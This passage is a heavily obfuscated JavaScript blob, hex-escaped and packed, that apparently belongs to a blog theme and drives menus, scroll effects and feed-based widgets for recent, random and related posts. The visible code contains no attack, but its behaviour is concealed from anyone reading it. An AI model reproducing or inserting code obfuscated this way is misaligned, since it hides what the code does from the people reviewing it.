28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x